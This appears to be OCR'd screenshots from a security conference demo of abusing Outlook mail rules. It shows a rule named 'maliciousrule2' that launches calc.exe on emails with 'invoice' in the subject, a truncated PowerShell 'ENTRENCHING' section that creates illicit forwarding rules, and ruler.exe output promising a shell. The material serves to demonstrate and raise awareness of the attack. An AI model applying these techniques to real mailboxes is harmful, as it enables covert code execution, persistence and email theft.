 / RECEIVE FOLDER VIEW DEVELOPER
Delete
Reply Reply All Forward
Meeting
More
Respond
Move to: ? To Manager
Team Email Done
Reply & Delete Create New
Quick Steps
Move Rules
Move
Assign Policy Unread/ Read Categorize Follow Up
Tags
Search Peop
Address
Filter Em
Find
Search Current Ma... Current Mailbox
All Unread
27 KB
Can you
7 KB
Important
48 KB
We
55 KB
47 KB
We
47 KB
We
98 KB
47 KB
We
47 KB
We
47 KB
We
Reply Reply All Forward
Fri 2/9/2018 5:42 AM
Pedro Nino
invoice for review
To Pedro Nino
MyAnalytics
Can you review this?
Rules and Alerts
E-mail Rules Manage Alerts
New Rule... Change Rule Copy... Delete Run Rules Now... Options
Rule (applied in the order shown) Actions
maliciousrule2 (client-only)
maliciousrule2 (client-only)
maliciousrule2 (client-only)
Rule description (click an underlined value to edit):
Apply this rule after the message arrives
with invoice in the subject
start /Windows/system32/calc.exe
and permanently delete it
and stop processing more rules
Enable rules on all messages downloaded from RSS Feeds
OK Cancel Apply
20 #############################################################
21
22 ###################################ENTRENCHING###########################
23 #Let's setup some illicit mail forwarding rules
24 New-InboxRule "PwnZoneForward" -Mailbox $upn -MyNameInToBox $true -Forwar
25 New-InboxRule "PwnZoneFwdAsAttachment" -Mailbox $upn -MyNameInToBox $true
26 New-InboxRule "PwnZoneRedirectTo" -Mailbox $upn -MyNameInToBox $true -Red
PS C:\Users\bkoeller\Desktop\Ignite Demo Scripts> .\ruler.exe --email admin@a83
[+] Retrieving MAPI/HTTP info
[+] Adding Rule
[+] Rule Added. Fetching list of rules...
[+] Found 3 rules
[+] Rule Name | Rule ID
[+] ---------------------|------------------
[+] maliciousrule2 | 01000000ba0c9e38
[+] maliciousrule2 | 01000000bf2d9ad0
[+] maliciousrule2 | 01000000f343fcd1
[+]
[+] Auto Send enabled, wait 30 seconds before sending email (synchronisation)
[+] Sending email
[+] Message sent, your shell should trigger shortly.
PS C:\Users\bkoeller\Desktop\Ignite Demo Scripts>